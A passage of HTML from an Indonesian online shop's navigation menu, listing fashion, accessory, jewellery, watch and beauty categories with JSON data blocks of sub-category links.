                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-women-fabricmask/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/tas-wanita/">
                                                                                <span>Tas Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_5">
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.xeniatornado.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.xeniatornado.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.xeniatornado.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perhiasan-wanita/">
                                                                                <span>Perhiasan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-logam-berharga/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-jam-tangan-wanita/">
                                                                                <span>Jam Tangan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_7">
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                                        data-spm="cate_4">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-pria/">
                                                                                <span>Pakaian Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_0">
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.xeniatornado.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.xeniatornado.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.xeniatornado.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.xeniatornado.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.xeniatornado.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.xeniatornado.com/atasan-kasual-kaos-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baju-muslim-pria/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_1">
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.xeniatornado.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.xeniatornado.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.xeniatornado.com/shop-kopiah/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                <span>Pakaian Dalam</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_2">
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.xeniatornado.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-pria/">
                                                                                <span>Sepatu Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_3">
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"https://www.xeniatornado.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.xeniatornado.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.xeniatornado.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-pria/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_4">
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.xeniatornado.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.xeniatornado.com/shop-masker-wajah-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/tas-pria/">
                                                                                <span>Tas Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_5">
                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.xeniatornado.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.xeniatornado.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-dompet-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perhiasan-pria/">
                                                                                <span>Perhiasan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-logam-berharga/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-jam-tangan-pria/">
                                                                                <span>Jam Tangan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_7">
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                                        data-spm="cate_5">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/fashion-pakaian-anak-laki-laki">
                                                                                <span>Pakaian Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_0">
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.xeniatornado.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-laki-laki"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-anak-perempuan">
                                                                                <span>Pakaian Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_1">
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-jumpsuits-overalls"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-boy&#39;s-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Laki-Laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_2">
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-accessories"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-girls-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_3">
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-laki-laki">
                                                                                <span>Sepatu Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_4">
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneaker-anak-laki-laki"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-perempuan">
                                                                                <span>Sepatu Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_5">
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneakers-anak-perempuan"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-tas-anak-tl/">
                                                                                <span>Tas Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_6">
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.xeniatornado.com/koper-anak-2/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perhiasan-anak/">
                                                                                <span>Perhiasan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_7">
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-perhiasan-fashion/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-jam-tangan-anak/">
                                                                                <span>Jam Tangan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_8">
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-perempuan/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                                        data-spm="cate_6">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-kulit/">
                                                                                <span>Perawatan Kulit</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.xeniatornado.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.xeniatornado.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.xeniatornado.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.xeniatornado.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-mata"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makeup/">
                                                                                <span>Makeup</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.xeniatornado.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.xeniatornado.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.xeniatornado.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.xeniatornado.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.xeniatornado.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.xeniatornado.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-makeup"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-rambut/">
                                                                                <span>Perawatan Rambut</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-tubuh/">
                                                                                <span>Perawatan Tubuh</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.xeniatornado.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-tangan"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-kesehatan-pribadi/">
                                                                                <span>Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.xeniatornado.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.xeniatornado.com/shop-Obat-Anti-Serangga"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-parfum/">
                                                                                <span>Parfum</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-unisex"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_7">
                                                                            <a
